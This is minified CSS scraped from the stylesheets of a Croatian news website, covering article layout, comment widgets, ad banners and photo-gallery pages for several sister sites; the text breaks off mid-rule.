(min-width:1104px){.ep2024-trel{margin-top:80px;overflow:hidden;padding-inline:40px;padding:80px 40px}.ep2024-trel:before{background-image:url(assets/57c4d931e73c7e9becf4.png);background-size:contain;content:"";display:block;height:100%;left:0;position:absolute;top:80px;width:10px}.ep2024-trel .load-more-button{grid-column:span 4;margin-top:55px}.ep2024-trel .trel-prim{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ep2024-trel .sbg{display:block;grid-column:span 1;grid-row:1/100}.ep2024-trel .sbg>svg{display:block;margin-top:70px}.ep2024-trel .ep-ln{justify-content:center;margin-bottom:60px;max-width:100%}.ep2024-trel .ep-ext .img-holder{aspect-ratio:2/1;margin-bottom:36px}.ep2024-trel .ep-ext .img-holder:after{display:none}.ep2024-trel .ep-ext .title-holder{display:none!important}.ep2024-trel .ep-ext.ribbon:after{display:none}.ep2024-trel .article-block{grid-column:span 1}.ep2024-trel .article-block .img-holder{padding-bottom:100%!important}}@media screen and (min-width:1700px){body.site-10 .ep2024-trel .sbg>svg{margin-top:96px}.ep2024-trel{padding:96px 96px 80px}.ep2024-trel .load-more-button{margin-top:72px}.ep2024-trel .sbg>svg{margin-top:96px}.ep2024-trel .ep-ln{margin-bottom:72px}.ep2024-trel .ep-ext .img-holder{margin-bottom:48px}.ep2024-trel .article-block{grid-column-end:unset!important;grid-column-start:unset!important}.ep2024-trel .article-block .title-holder .title{font-size:20px!important}}.regprof-modal-open .regprof-modal{display:flex;overflow:hidden}.regprof-modal{align-items:center;background-color:hsla(0,0%,100%,.85);display:none;height:100%;justify-content:center;left:0;overflow:auto;position:fixed;text-align:center;top:0;width:100%;z-index:999999999999}.regprof-modal-content{padding:20px}.regprof-spinner{margin:0 auto 20px;text-align:center;width:100px}.regprof-spinner>div{animation:regprof-bouncedelay 1.4s ease-in-out infinite both;background-color:#202020;border-radius:100%;display:inline-block;height:18px;width:18px}.regprof-spinner .regprof-bounce1{animation-delay:-.32s}.regprof-spinner .regprof-bounce2{animation-delay:-.16s}@keyframes regprof-bouncedelay{0%,80%,to{transform:scale(0)}40%{transform:scale(1)}}.regprof-modal-content p{color:#202020;font-size:18px;line-height:1.5;text-align:center}.regprof-text span.regprof-t1:after{content:"Molimo pričekajte,";display:block}.regprof-text span.regprof-t2:after{content:"autorizacija u tijeku.";display:block}body{overflow:visible!important}html body .fc-message-root{display:none!important}:root{--mb-rv:30px}@media(min-width:1024px){:root{--mb-rv:40px}}@media(min-width:1384px){:root{--mb-rv:50px}}@media(min-width:1700px){:root{--mb-rv:60px}}.article .embed-code{margin-bottom:32px}.atl-display .banner-inner{display:block}.video-error img,.video-error picture{height:auto}.anm .img-holder{padding-bottom:0!important;text-align:unset!important}.anm picture{display:flex;padding-bottom:0!important}.anm img,.anm picture{position:static!important;width:100%}.article-page .fb-embed,.article-page .tiktok-embed{margin-bottom:40px}.article-page .instagram-media{margin-bottom:40px!important}body .article-body .video-error,body .article__body .video-error{margin-bottom:var(--mb-rv)}@media(max-width:599px){body.site-10023 .article-meta .video-error{margin-top:147px}}body.site-10023 .article-body .video-error:after{display:none}@media(min-width:600px){body.site-10023 .article-meta .video-error{margin-bottom:30px}}@media(min-width:1104px){body.site-10023 .article-meta .video-error{margin-bottom:60px}}body.site-10002 .video-error{background-color:transparent;padding-bottom:0}body.site-10002 .video-error picture{display:block}@media(min-width:1348px){body.site-10002 .video-error .img-info{font-size:15px}}@media(min-width:1105px){body.site-10002 .video-error{font-size:13px}}body.site-10002 .video-error img{position:static}body.site-10002 .video-error .img-info{display:block}@media(max-width:599px){body.site-10002 .video-error .img-info{padding:0 30px}}body.site-10002 .article__body .video-error .img-info{padding-left:0}body.site-200 .video-error img{max-width:100%}body.site-10 .video-error .img-info{bottom:15px;color:#fff;display:block;font-family:Museo Sans,sans-serif;font-size:11px;font-weight:900;left:10px;letter-spacing:-.02em;line-height:1.82;position:absolute}@media(min-width:1024px){body.site-10 .video-error .img-info{bottom:24px;font-size:14px;left:28px;line-height:1.43}}body.site-10 .article__body .video-error{aspect-ratio:17.7/10;margin:0}@media(max-width:599px){body.site-10 .article__body .video-error{margin-inline:-20px}}.anchor-float-close{background:url([data-uri]) 0 0/cover no-repeat;border:0;border-radius:0;height:20px;margin:0;max-height:20px;max-width:20px;min-height:0;min-width:0;opacity:.9;overflow:visible;padding:0;position:absolute;right:0;top:-20px;width:20px;z-index:6000012}.banner-holder.floater.anchor-float{bottom:0;left:0;margin:0;overflow-x:visible;padding:0;position:fixed;text-align:center;width:100%;z-index:90000}.banner-holder.floater.anchor-float .banner-inner,.banner-holder.floater.anchor-float .banner-inner-holder{display:inline-block!important;margin:0!important;padding:0!important;position:relative!important;width:auto!important}.video-error{position:relative}.video-error__dscl{bottom:0;left:0;padding-bottom:20px;position:absolute;text-align:center;width:100%}.rev-2 iframe{max-width:100%}.twc-widget div[data-radix-popper-content-wrapper],.twc-widget div[role=dialog]{z-index:100000000000!important}.anchor-comments{border-left:1px solid;cursor:pointer;margin-left:5px;padding-left:7px;text-decoration:underline;text-transform:uppercase}.cm-icon,.cm-icon div[role=menubar]{background-color:transparent!important}.cm-icon div[role=menubar]{padding:0!important}.cm-icon button .text-\[4px\]{background-color:#55c272!important;height:9px;width:19px!important}.cm-icon button svg{margin:0!important}.comments-widget{margin-top:-55px}.comments-widget .cm-base{margin-top:0!important}.comments-widget #twc-comments{padding-top:85px}.comments-widget .cm-base button.cm-reaction,.comments-widget .cm-base button.rp-label{width:auto!important}.comments-widget .cm-base .rp-txtarea{margin-top:-24px}.comments-widget .cm-base .rp-txtarea textarea{margin-top:56px}.comments-widget .cm-base button.cm-reaction{z-index:10}@media(min-width:1024px){.article .embed-code{margin-bottom:45px}.comments-widget .cm-base .rp-txtarea{margin-top:-31px}.cm-icon button{cursor:pointer!important}.cm-icon button .text-\[4px\]{height:13px;width:25px!important}}@media(min-width:1700px){.article-page .fb-embed,.article-page .tiktok-embed{margin-bottom:60px}.article-page .instagram-media{margin-bottom:60px!important}.cm-icon button .text-\[4px\]{height:15px;width:29px!important}}@media(max-width:1023px){body .related-news.bcm .rl-holder .linker-boxes-wrapper{grid-area:linker}body.site-10 .related-news.bcm .rl-holder{grid-template-areas:"show" "sport" "linker" "novac" "tech" "lifestyle" "putovanja" "zabava" "tv" "zdravlje"}body.site-30 .related-news.bcm .rl-holder{grid-template-areas:"tv" "lifestyle" "linker" "zabava" "vijesti" "putovanja" "sport" "zdravlje" "novac" "tech"}body.site-30 .related-news.bcm .rl-holder .lwdgt{margin-top:0!important}body.site-10023 .related-news.bcm .rl-holder{grid-template-areas:"lifestyle" "show" "linker" "zdravlje" "vijesti" "tv" "zabava" "novac" "tech" "sport"}body.site-10023 .related-news.bcm .rl-holder .linker-boxes-wrapper style{display:none}body.site-10023 .related-news.bcm .rl-holder .linker-boxes-wrapper img{position:static}body.site-10001 .related-news.bcm .rl-holder{grid-template-areas:"show" "putovanja" "linker" "zdravlje" "vijesti" "tv" "zabava" "novac" "tech" "sport"}body.site-200 .related-news.bcm .rl-holder{grid-template-areas:"vijesti" "novac" "linker" "sport" "show" "lifestyle" "zdravlje" "putovanja" "zabava" "tv"}body.site-200 .related-news.bcm .rl-holder .linker-boxes-wrapper{margin-bottom:0}body.site-40.dark-mode .linker-boxes-wrapper .lwdgt-text-flex-layout,body.site-40.dark-mode .linker-boxes-wrapper .lwdgt-text-flex-layout span{color:#fff}body.site-40 .related-news.bcm .rl-holder{grid-template-areas:"vijesti" "show" "linker" "tv" "putovanja" "sport" "lifestyle" "novac" "tech" "zdravlje"}body.site-40 .related-news.bcm .rl-holder .linker-boxes-wrapper{padding:0}body.site-40 .related-news.bcm .rl-holder .linker-boxes-wrapper a{display:block}body.site-10031 .related-news.bcm .rl-holder{grid-template-areas:"lifestyle" "show" "linker" "putovanja" "tv" "zabava" "vijesti" "novac" "sport" "tech"}body.site-10031 .related-news.bcm .rl-holder .linker-boxes-wrapper{margin-bottom:0!important}body.site-10002 .related-news.bcm .rl-holder{grid-template-areas:"vijesti" "show" "linker" "zabava" "novac" "tech" "putovanja" "zdravlje" "lifestyle" "tv"}}.rev-2 iframe{margin-bottom:var(--mb-rv)}@media(max-width:768px){.anchor-comments{border-left:none;display:block;margin-left:0;padding-left:0;padding-top:5px}.fx-inner{margin-bottom:35px;text-align:center}.fx-inner iframe,.rev-2 iframe{max-width:601px}}@media(max-width:599px){.fx-inner iframe,.rev-2 iframe{max-width:340px}}.article-download{background:hsla(0,0%,77%,.15);border:1px solid #e1e1e1;display:block;max-width:450px;padding:7px 11px 10px;position:relative}.article-download:after{bottom:0;content:"";display:block;height:6px;left:0;position:absolute;width:100%}.article-download a{column-gap:9px;display:flex}.article-download a i{align-items:center;display:flex;font-size:32px;height:32px;justify-content:center;width:32px}.article-download a .title{align-items:center;color:#000;display:flex;flex:1;font-size:17px;font-style:normal;font-weight:900;line-height:1.89}@media(min-width:1024px){.article-download{max-width:100%;padding:7px 11px 10px}.article-download a{column-gap:13px}.article-download a i{font-size:38px;height:38px;width:38px}.article-download a .title{align-items:center;display:flex;font-size:18px}}@media(min-width:1700px){.article-download a i{font-size:48px;height:48px;width:48px}.article-download a .title{font-size:20px}}.jw-controls{z-index:5}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://bundle.dnevnik.hr/prod/gallery.css
body_size: 4879
content:
.share i:before{width:100%!important}.loader{height:15px;margin:25px auto;position:relative;width:90px}.dot{background:#c4c4c4;border-radius:7.5px;display:inline-block;height:15px;position:absolute;width:15px}.dot_1{animation:animateDot1 1.5s linear infinite;background:#f2a444;left:25px}.dot_2{animation:animateDot2 1.5s linear infinite;animation-delay:.5s;left:50px}.dot_3{animation:animateDot3 1.5s linear infinite;left:25px}.dot_4{animation:animateDot4 1.5s linear infinite;animation-delay:.5s;left:50px}@keyframes animateDot1{0%{transform:rotate(0deg) translateX(-25px)}25%{transform:rotate(180deg) translateX(-25px)}75%{transform:rotate(180deg) translateX(-25px)}to{transform:rotate(1turn) translateX(-25px)}}@keyframes animateDot2{0%{transform:rotate(0deg) translateX(-25px)}25%{transform:rotate(-180deg) translateX(-25px)}75%{transform:rotate(-180deg) translateX(-25px)}to{transform:rotate(-1turn) translateX(-25px)}}@keyframes animateDot3{0%{transform:rotate(0deg) translateX(25px)}25%{transform:rotate(180deg) translateX(25px)}75%{transform:rotate(180deg) translateX(25px)}to{transform:rotate(1turn) translateX(25px)}}@keyframes animateDot4{0%{transform:rotate(0deg) translateX(25px)}25%{transform:rotate(-180deg) translateX(25px)}75%{transform:rotate(-180deg) translateX(25px)}to{transform:rotate(-1turn) translateX(25px)}}.hide-im{display:none!important}.gallery-page.site-10{background-color:#070707}.gallery-page.site-10 .splide__slide .image-meta .position-bottom{font-family:Museo Sans,sans-serif;font-size:14px;line-height:1.43}.gallery-page.site-10 .splide__slide .image-meta .position-bottom .img-title{display:block;font-weight:900;margin-bottom:8px;width:100%}.gallery-page.site-10 .splide__slide .image-meta .position-bottom .img-source{font-weight:500}.gallery-page.site-10 .header{background:#141414;border-bottom:0;box-shadow:0 4px 4px rgba(0,0,0,.1);padding-left:0}.gallery-page.site-10 .header__logo{background-color:#c71c1d;display:flex;height:100%;padding:23px 30px}.gallery-page.site-10 .header__logo img{width:210px}.gallery-page.site-10 .header__right>a{border-left:0}.gallery-page.site-10 .share .share-label{background-color:#3a3a3a;padding:2px 0 1px;position:relative}.gallery-page.site-10 .share .share-label:before{background:#000;border:1px solid #141414;border-bottom:7px solid #c71c1d;content:"";display:block;height:188px;position:absolute;width:100%;z-index:-1}.gallery-page.site-10 .share i.icon-fb{font-size:26px}.gallery-page.site-10 .share i.icon-mail-black,.gallery-page.site-10 .share i.icon-wapp-black{font-size:24px}.gallery-page.site-10 .gallery__title{font-size:34px;letter-spacing:-.02em;line-height:1.35}.gallery-page.site-10 .gallery-info span.current-slide-index{color:#e95858}.gallery-page.site-10 .last-related .article-gallery{background:transparent}.gallery-page.site-10 .last-related .article-gallery .img-count{font-family:Museo Sans,sans-serif}.gallery-page.site-10 .last-related .article-gallery .more-img:nth-child(4):before{display:none}.gallery-page.site-10 .last-related .article-gallery .more-img:nth-child(4) .img-count{align-items:center;display:none!important}.gallery-page.site-10 .last-related .article-gallery .more-img:nth-child(5):before{background:linear-gradient(0deg,hsla(0,0%,8%,.4),hsla(0,0%,8%,.4));content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.gallery-page.site-10 .last-related .article-gallery .more-img:nth-child(5) .img-count{align-items:center;display:flex!important}.gallery-page.site-10 .last-related .article-gallery .grid-container>a{gap:16px;grid-column:span 4;grid-template-columns:repeat(4,1fr);padding:0}.gallery-page.site-10 .last-related .article-gallery .grid-container>a .gallery-holder:first-child{grid-column:span 4;margin-left:0;padding-bottom:100%;width:100%}.gallery-page.site-10 .last-related .label{font-family:Museo Sans,sans-serif;font-size:14px;font-weight:900;letter-spacing:.1em;line-height:17px;margin-bottom:24px}.gallery-page.site-10 .last-related .article-gallery__title-holder{display:block;font-family:Museo Sans}.gallery-page.site-10 .last-related .article-gallery__title-holder .subtitle{font-size:10px;line-height:1.4;text-transform:uppercase}.gallery-page.site-10 .last-related .article-gallery__title-holder .title{display:block;font-size:14px;font-weight:900;letter-spacing:-.04em;line-height:1.36}.gallery-page.site-10 .last-related .media-icon{display:none!important}@media(max-width:1699px){.gallery-page.site-10 .gallery__header{height:72px!important;padding:0 20px 0 0}.gallery-page.site-10 .gallery__header .header__logo img{width:210px}}@media(max-width:1023px){.gallery-page.site-10 .gallery__header .header__logo{flex:none}.gallery-page.site-10 .gallery__header .header__right{flex:1;justify-content:flex-end;padding-right:0}}@media(max-width:600px){.gallery-page.site-10 .gallery__header{height:60px!important;padding:0}.gallery-page.site-10 .gallery__header .header__logo{padding:22px 20px}.gallery-page.site-10 .gallery__header .header__logo img{width:130px}.gallery-page.site-10 .gallery__header .header__right{align-items:center;padding-right:10px}.gallery-page.site-10 .last-related .article-gallery{margin-bottom:50px}.gallery-page.site-10 .last-related .article-gallery__title-holder{padding:0}.gallery-page.site-10 .last-related .article-gallery .grid-container>a .gallery-holder:nth-child(3) .img-count,.gallery-page.site-10 .last-related .article-gallery .grid-container>a .gallery-holder:nth-child(3):after{display:none!important}.gallery-page.site-10 .last-related .article-gallery .grid-container>a .gallery-holder:nth-child(4){display:block}.gallery-page.site-10 .last-related .article-gallery .grid-container>a .gallery-holder:nth-child(4):after{background-color:rgba(0,0,0,.4);content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.gallery-page.site-10 .last-related .article-gallery .grid-container>a .more-img:nth-child(4) .img-count{display:flex!important}}.gallery-page.site-40 .site{margin-top:0}.gallery-page.site-40 .header{justify-content:space-between}.gallery-page.site-40 .header__logo{flex:none}.gallery-page.site-40 .header__logo a{display:flex}.gallery-page.site-40 .header__logo img{width:90px}.gallery-page.site-40 .header__right{align-items:center;display:flex}.gallery-page.site-40 .share .share-label{background-color:#9248fa;font-size:12px}.gallery-page.site-40 .gallery__title{font-size:34px;line-height:1.4}.gallery-page.site-40 .splide__slide .image-meta .position-bottom{font-family:Museo Sans Condensed,sans-serif;letter-spacing:.05em}.gallery-page.site-40 .gallery-info>span{font-size:24px}.gallery-page.site-40 .gallery-info span.current-slide-index{color:#9248fa;margin-right:3px}.gallery-page.site-40 .gallery-info span.slide-count{margin-left:3px}.gallery-page.site-40 .close{border:none}.gallery-page.site-40 .last-related .label{background-color:transparent}.gallery-page.site-40 .article-gallery{padding:0!important}.gallery-page.site-40 .article-gallery__title-holder .subtitle{font-size:16px}.gallery-page.site-40 .article-gallery__title-holder .title{font-size:24px}.gallery-page.site-40 .article-gallery .more-img .img-count{font-family:Barlow,sans-serif;font-weight:700!important}.gallery-page.site-40 .article-gallery .grid-container{align-content:start;grid-template-columns:repeat(3,1fr);grid-template-rows:unset}.gallery-page.site-40 .article-gallery .grid-container>a{align-self:self-start}.gallery-page.site-40 .article-gallery .grid-container>a .gallery-holder{grid-column:span 1}.gallery-page.site-40 .article-gallery .grid-container>a .gallery-holder:first-child{grid-column:span 3}.gallery-page.site-40 .article-gallery .grid-container>a .gallery-holder:nth-child(5){display:none}.gallery-page.site-40 .article-gallery .grid-container>a .gallery-holder .media-icon svg path{fill:#9248fa}@media(max-width:1699px){.gallery-page.site-40 .gallery__header .header__logo img{width:90px}.gallery-page.site-40 .gallery__title{font-size:31px}}@media(max-width:1023px){.gallery-page.site-40 .article-gallery__title-holder .subtitle{font-size:13px}.gallery-page.site-40 .article-gallery__title-holder .title{font-size:18px}}@media(max-width:600px){.gallery-page.site-40 .article-gallery{max-width:100%!important}.gallery-page.site-40 .article-gallery .gallery-holder{align-self:self-start;margin-right:0!important;overflow:visible}.gallery-page.site-40 .article-gallery .gallery-holder.more-img .img-count{font-size:30px}}@media(max-width:599px){.gallery-page.site-40 .gallery__header .header__logo img{width:75px}.gallery-page.site-40 .article-gallery__title-holder .subtitle{font-size:11px}.gallery-page.site-40 .article-gallery__title-holder .title{font-size:16px}}.gallery-page.site-10002{font-family:Montserrat,sans-serif}.gallery-page.site-10002 .img-count{color:#0486cf;font-family:Montserrat,sans-serif}.gallery-page.site-10002 .menu-label{display:none!important}.gallery-page.site-10002 .share .share-label{background-color:#0486cf}.gallery-page.site-10002 .gallery-info span.current-slide-index{color:#0486cf}.gallery-page.site-10002 .article-gallery{height:100%;padding-bottom:0!important}.gallery-page.site-10002 .article-gallery:hover .article-gallery__title-holder .title{color:#0486cf}.gallery-page.site-10002 .article-gallery .media-icon svg path{fill:#0486cf}.gallery-page.site-10002 .article-gallery__title-holder a{position:relative;z-index:10}@media(max-width:1023px){.gallery-page.site-10002 .gallery__header{height:48px!important;padding:0}.gallery-page.site-10002 .gallery__header .header__logo a img{height:48px!important;width:96px}}@media(max-width:599px){.gallery-page.site-10002 .last-related .article-gallery{margin-bottom:20px;margin-left:0!important;width:100%!important}}.gallery-page.site-10023 .img-count{color:#64cfcc;font-family:Raleway,sans-serif}.gallery-page.site-10023 .share .share-label{background-color:#64cfcc}.gallery-page.site-10023 .gallery__header{margin:30px auto}.gallery-page.site-10023 .gallery-info span.current-slide-index{color:#64cfcc}.gallery-page.site-10023 .article-gallery{height:100%;padding-bottom:0!important}.gallery-page.site-10023 .article-gallery:hover .article-gallery__title-holder .title{color:#64cfcc}.gallery-page.site-10023 .article-gallery .media-icon svg path{fill:#64cfcc}.gallery-page.site-10023 .article-gallery__title-holder a{position:relative;z-index:10}@media(max-width:1699px){.gallery-page.site-10023 .gallery__header{height:unset!important;margin:20px auto}}@media(max-width:1023px){.gallery-page.site-10023 .gallery__header{justify-content:space-between}.gallery-page.site-10023 .gallery__header .header__logo{max-width:unset;width:unset}.gallery-page.site-10023 .gallery__header .header__logo img{max-width:56px}}.gallery-page.site-10001 .img-count{color:#ff999d;font-family:Raleway,sans-serif}.gallery-page.site-10001 .site{margin-top:0}.gallery-page.site-10001 .site:before{display:none}.gallery-page.site-10001 .splide__slide{display:flex;flex-direction:column}.gallery-page.site-10001 .splide__slide .image-area{flex:1;height:unset;width:unset}.gallery-page.site-10001 .splide__slide .image-area img{left:50%;position:absolute;transform:translateX(-50%)}.gallery-page.site-10001 .share .share-label{background-color:#ff999d;font-family:Raleway,sans-serif}.gallery-page.site-10001 .gallery__header{margin:10px auto 30px}.gallery-page.site-10001 .gallery__header img{max-width:315px}.gallery-page.site-10001 .gallery-info{font-family:Raleway,sans-serif}.gallery-page.site-10001 .gallery-info span.current-slide-index{color:#ff999d}.gallery-page.site-10001 .position-bottom{color:#000;display:flex;flex-direction:column;font-family:Raleway,sans-serif;font-size:26px;font-weight:500;padding:10px 20px 0;text-align:left}.gallery-page.site-10001 .position-bottom .img-source{font-size:20px;font-weight:300}.gallery-page.site-10001 .article-gallery{height:100%;padding-bottom:0!important}.gallery-page.site-10001 .article-gallery:hover .article-gallery__title-holder .title{color:#ff999d}.gallery-page.site-10001 .article-gallery .media-icon svg path{fill:#ff999d}.gallery-page.site-10001 .article-gallery__title-holder .subtitle{font-family:Raleway,sans-serif}.gallery-page.site-10001 .article-gallery__title-holder a{position:relative;z-index:10}@media(max-width:1699px){.gallery-page.site-10001 .gallery__header .header__logo img{width:236.25px}}@media(max-width:1023px){.gallery-page.site-10001 .site{margin-top:0}.gallery-page.site-10001 .splide__slide{display:block}.gallery-page.site-10001 .splide__slide .image-area img{position:static;transform:none}.gallery-page.site-10001 .position-bottom{font-size:22px;padding:10px 20px;text-align:left}.gallery-page.site-10001 .gallery__header{justify-content:space-between;margin-bottom:0;margin-top:0}.gallery-page.site-10001 .gallery__header .header__logo a{align-items:center;display:flex}.gallery-page.site-10001 .gallery__header .header__logo img{width:180px}}@media(max-width:600px){.gallery-page.site-10001 .position-bottom{font-size:18px;font-weight:700}.gallery-page.site-10001 .position-bottom .img-source{font-size:13px;margin-top:5px}}.gallery-page.site-30 .img-count{color:#f2a444;font-family:Lexend,sans-serif}.gallery-page.site-30 .last-related .label span{margin-right:10px}.gallery-page.site-30 .article-gallery__title-holder .subtitle{text-transform:uppercase}@media(max-width:1699px){.gallery-page.site-30 .gallery__header .header__logo img{width:160px}}@media(max-width:599px){.gallery-page.site-30 .gallery__header .header__logo img{width:120px}.gallery-page.site-30 .grid-container>a .gallery-holder .media-icon{width:36.864px}}.gallery-page.site-10031 #content{width:100%}.gallery-page.site-10031 .header i{color:#000}.gallery-page.site-10031 .header__logo a{display:inline-block;max-width:70px}.gallery-page.site-10031 .header__logo img{max-width:100%}.gallery-page.site-10031 .share-label{background-color:#fd537a}.gallery-page.site-10031 .gallery-info span.current-slide-index{color:#fd537a}.gallery-page.site-10031 .article-gallery{padding-bottom:0;padding-top:0;width:unset}.gallery-page.site-10031 .article-gallery .grid-container{grid-template-columns:1fr!important;margin-top:0}.gallery-page.site-10031 .article-gallery .grid-container>a{box-sizing:border-box}.gallery-page.site-10031 .article-gallery .grid-container>a .gallery-holder:first-child{grid-column:span 3!important}.gallery-page.site-10031 .article-gallery .grid-container>a .gallery-holder .media-icon svg path{fill:#fd537a}@media(max-width:1024px){.gallery-page.site-10031 .nav-template{background-color:transparent;border-top:1px solid rgba(0,0,0,.1)}}@media(max-width:600px){.gallery-page.site-10031 .article-gallery{margin-left:0}.gallery-page.site-10031 .article-gallery .grid-container>a .gallery-holder:first-child{grid-column:span 1!important}}.gallery-page.site-10030{padding:0!important}.gallery-page.site-10030 .gallery__header{background-color:#141414!important}.gallery-page.site-10030 .article-gallery .img-count{font-family:Poppins}.gallery-page.site-10030.section-red .share .share-label{background-color:#e91832}.gallery-page.site-10030.section-red .gallery-info span.current-slide-index{color:#e91832}.gallery-page.site-10030.section-red .article-gallery .media-icon svg path{fill:#e91832}.gallery-page.site-10030.section-orange .share .share-label{background-color:#eb9c03}.gallery-page.site-10030.section-orange .gallery-info span.current-slide-index{color:#eb9c03}.gallery-page.site-10030.section-orange .article-gallery .media-icon svg path{fill:#eb9c03}.gallery-page.site-10030.section-blue .share .share-label{background-color:#3088c8}.gallery-page.site-10030.section-blue .gallery-info span.current-slide-index{color:#3088c8}.gallery-page.site-10030.section-blue .article-gallery .media-icon svg path{fill:#3088c8}.gallery-page.site-10030 .gallery__title{font-size:34px}.gallery-page.site-10030 .gallery__header svg path{fill:#fff}.gallery-page.site-10030 .loading-overlay .dot_1{background-color:#426fb5}.gallery-page.site-10030 .gallery-info span.current-slide-index{color:#426fb5}@media only screen and (max-width:1700px){.gallery-page.site-10030 .gallery__title{font-size:28px}}.gallery-page.site-200 .share .share-label{background-color:#426fb5}.gallery-page.site-200 .gallery__title{font-size:34px}.gallery-page.site-200 .loading-overlay .dot_1{background-color:#426fb5}.gallery-page.site-200 .gallery-info span.current-slide-index{color:#426fb5}.gallery-page.site-200 .article-gallery .gallery-holder .media-icon{border:1px solid #426fb5}.gallery-page.site-200 .article-gallery .gallery-holder .media-icon svg path{fill:#426fb5}@media only screen and (max-width:1700px){.gallery-page.site-200 .gallery__title{font-size:28px}}.last-rel .gallery{overflow:visible!important}.last-rel .gallery__title{opacity:0}.last-rel #main-carousel{margin-top:-77px;position:relative}@media(max-width:1024px){.last-rel .gallery-aside{display:none!important}}.last-related{column-gap:24px;display:-ms-grid;display:grid;grid-template-columns:1fr 1fr 1fr;padding-top:20px}.last-related .article-gallery:before{display:none!important}.last-related .label{color:#fff;font-size:18px;font-weight:300;grid-column:span 3;letter-spacing:.3em;line-height:22px;margin-bottom:36px;text-align:left;text-transform:uppercase;width:100%}.last-related .label span{font-weight:800}.article-gallery{background-color:#141414}.article-gallery .grid-container{display:grid;display:-ms-grid;grid-template-columns:repeat(3,1fr)}.article-gallery .grid-container>a{display:grid;gap:15px;grid-column:span 3;grid-template-columns:repeat(3,1fr);padding:0 15px}.article-gallery .grid-container>a .gallery-holder{grid-column:span 1;padding-bottom:100%;position:relative}.article-gallery .grid-container>a .gallery-holder:first-child{grid-column:span 3;margin-left:-15px;padding-bottom:63%;position:relative;width:calc(100% + 30px)}.article-gallery .grid-container>a .gallery-holder img{height:100%;left:0;object-fit:cover;position:absolute;top:0;width:100%}.article-gallery .grid-container>a .gallery-holder .media-icon{align-items:center;background-color:#000;border-radius:50%;bottom:14px;box-sizing:border-box;display:flex;height:45px;max-width:45px;padding:7px 12px 13px 10px;position:absolute;right:14px}.article-gallery .grid-container>a .gallery-holder .media-icon svg{max-height:100%;max-width:100%}.article-gallery__title-holder{color:#fff;grid-column:span 3;margin-top:30px;padding:0 15px;text-align:left}.article-gallery__title-holder .subtitle{font-size:13px;font-weight:300;line-height:1.45;margin-bottom:11px;text-transform:uppercase}.article-gallery__title-holder .title{font-size:20px;line-height:1.55;margin-bottom:30px}.article-gallery__title-holder .subtitle,.article-gallery__title-holder .title{color:#fff;display:block}.article-gallery .img-count{color:#fff;display:none;font-family:Roboto Slab,Georgia,serif;font-size:28px;font-weight:900;left:50%;line-height:1.14;position:absolute;top:50%;transform:translate(-50%,-50%);z-index:2}.article-gallery .more-img:nth-child(4){position:relative}.article-gallery .more-img:nth-child(4):before{background:linear-gradient(0deg,hsla(0,0%,8%,.4),hsla(0,0%,8%,.4));content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.article-gallery .more-img:nth-child(4) .img-count{align-items:center;display:flex!important}.article-gallery .more-img:nth-child(4) .img-count.hide-im{display:none!important}@media(max-width:1699px){.last-rel #main-carousel{margin-top:-63.0784px}.article-gallery .grid-container>a .gallery-holder .media-icon{bottom:11.4688px;height:36.864px;max-width:36.864px;padding:5.7344px 9.8304px 10.6496px 8.192px;right:11.4688px}.article-gallery__title-holder{margin-top:24.576px;padding:0 12.288px}.article-gallery__title-holder .subtitle{font-size:13px;margin-bottom:9.0112px}.article-gallery__title-holder .title{font-size:16.384px;margin-bottom:24.576px}}@media(max-width:1024px){.last-rel #main-carousel{margin-top:0}.last-related{grid-template-columns:1fr 1fr;padding:76px 42px 0}.last-related .label{grid-column:span 2}.last-related .article-gallery:nth-child(4){display:none}.last-related .article-gallery:nth-child(2){display:block!important}}@media(max-width:600px){.last-related{grid-template-columns:1fr;padding:32px 20px 0}.last-related .label{font-size:13px;grid-column:span 1;margin-bottom:16px}.last-related .article-gallery{grid-column:span 1;margin-bottom:20px;visibility:visible}.last-related .article-gallery .grid-container>a{gap:12px;padding:14px 12px 0}.last-related .article-gallery .grid-container>a .gallery-holder{grid-column:span 1!important;padding-bottom:100%}.last-related .article-gallery .grid-container>a .gallery-holder:first-child{margin-left:0;width:unset}.last-related .article-gallery .grid-container>a .gallery-holder:nth-child(4),.last-related .article-gallery .grid-container>a .gallery-holder:nth-child(5){display:none}.last-related .article-gallery .grid-container>a .gallery-holder:nth-child(3):after{background-color:rgba(0,0,0,.4);content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.last-related .article-gallery .grid-container>a .gallery-holder:nth-child(3) .img-count{display:flex}.last-related .article-gallery .grid-container>a .gallery-holder .media-icon{bottom:0;right:7px;transform:translateY(50%);z-index:2}.last-related .article-gallery__title-holder{margin-top:23px}.last-related .article-gallery .title{font-size:17px}.last-related .article-gallery .subtitle{font-size:11px}.last-related .article-gallery .img-count{z-index:10}.last-related .article-gallery .more-img:last-child .img-count{font-size:28px}}.gallery-page{background-color:#202020;box-sizing:border-box;height:100vh;margin:0;opacity:1;overflow:hidden;visibility:visible!important}.gallery-page .splide__slide{height:calc(100vh - 330px);object-fit:contain;text-align:center}.gallery-page .splide__slide[data-cms-entityid=last_slide]{height:100%}.gallery-page .splide__slide .image-area{display:inline-block;height:100%;max-width:100%;position:relative}.gallery-page .splide__slide img{height:100%;max-width:100%;object-fit:cover;width:auto}.gallery-page .splide__slide .image-meta{background:linear-gradient(0deg,hsla(0,0%,8%,.4),hsla(0,0%,77%,0));bottom:0;color:#fff;font-size:14px;height:unset!important;left:0;line-height:1.43;padding-top:60px;position:absolute;top:unset!important;width:100%!important}.gallery-page .splide__slide .image-meta .position-bottom{display:flex;flex-wrap:wrap;justify-content:space-between;padding:0 22px 18px;text-align:left}.gallery-page .splide__slide .image-meta .position-bottom .img-title{font-weight:800;text-align:left}.gallery-page .gallery-info{color:#fff;column-gap:3px;display:flex!important;font-size:22px;font-weight:800;line-height:.91}.gallery-page .gallery-info span.current-slide-index{color:#f2a444}.gallery-page .nav-template{align-items:center;bottom:44px;box-sizing:border-box;display:flex;justify-content:space-between;left:calc(50% + 83px);position:absolute;transform:translateX(-50%);width:260px;z-index:10000}.gallery-page .nav-template i{color:#fff;font-size:32px}.gallery-page .loading-holder{display:none!important}.gallery-page .gallery__title{-webkit-line-clamp:2;-webkit-box-orient:vertical;color:#fff;display:-webkit-box;line-height:1.41;margin-bottom:30px;margin-left:166px;max-width:calc(100% - 